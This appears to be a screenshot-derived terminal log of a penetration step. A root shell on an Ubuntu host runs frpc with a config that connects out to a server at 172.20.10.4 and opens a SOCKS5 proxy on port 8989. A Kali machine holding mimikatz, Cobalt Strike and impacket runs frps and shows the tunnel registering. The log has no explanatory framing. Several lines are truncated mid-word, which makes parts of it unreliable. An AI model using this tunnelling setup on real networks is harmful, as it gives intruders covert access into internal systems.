 root@ubuntu:~# ls
dump.rdb  frpc.ini  fscan_386  nSMo4Yk2    snap
frpc      fs6q07yK  nMIFc8O4   result.txt
root@ubuntu:~# cat frpc.ini
[common]
server_addr = 172.20.10.4
server_port = 7000
[jklove_socks]
type = tcp
remote_port = 8989
plugin = socks5
root@ubuntu:~# ./frpc -c ./frpc.ini
2023/10/18 23:12:59 [I] [root.go:220] start frpc service for config file [./frpc.
ini]
2023/10/18 23:12:59 [W] [service.go:133] login to server failed: dial tcp 172.
10.4:7000: connect: connection refused
2023/10/18 23:12:59 [I] [root.go:236] frpc service for config file [./frpc.ini] s
topped
root@ubuntu:~# ./frpc -c ./frpc.ini
2023/10/18 23:13:27 [I] [root.go:220] start frpc service for config file
ini]
2023/10/18 23:13:27 [I] [service.go:301] [42a6e0277d053f25] login to ser
ss, get run id [42a6e0277d053f25]
2023/10/18 23:13:27 [I] [proxy_manager.go:150] [42a6e0277d053f25] proxy
klove_socks]
2023/10/18 23:13:27 [I] [control.go:172] [42a6e0277d053f25] [jklove_sock
proxy success
└─# cd Desktop/Intranet
┌──(root㉿kali)-[~/Desktop/Intranet]
└─# ls
chisel                  cs4.0-CN  ffscan  fscan            mimikatz
container-escape-check  cs4.7     frp     impacket-master
┌──(root㉿kali)-[~/Desktop/Intranet]
└─# cd frp
┌──(root㉿kali)-[~/Desktop/Intranet/frp]
└─# ls
frpc  frpc_full.ini  frpc.ini  frps  frps_full.ini  frps.ini  LICENSE
┌──(root㉿kali)-[~/Desktop/Intranet/frp]
└─# ./frps -c ./frps.ini&
[1] 1196631
┌──(root㉿kali)-[~/Desktop/Intranet/frp]
└─# 2023/10/19 02:13:17 [I] [root.go:204] frps uses config file: ./frps.ini
2023/10/19 02:13:19 [I] [service.go:206] frps tcp listen on 0.0.0.0:7000
2023/10/19 02:13:19 [I] [root.go:213] frps started successfully
2023/10/19 02:13:28 [I] [service.go:539] [42a6e0277d053f25] client login info: ip
[172.20.10.2:47930] version [0.51.3] hostname [] os [linux] arch [386]
2023/10/19 02:13:28 [I] [tcp.go:81] [42a6e0277d053f25] [jklove_socks] tcp proxy l
isten port [8989]
2023/10/19 02:13:28 [I] [control.go:497] [42a6e0277d053f25] new proxy [jklove_soc
ks] type [tcp] success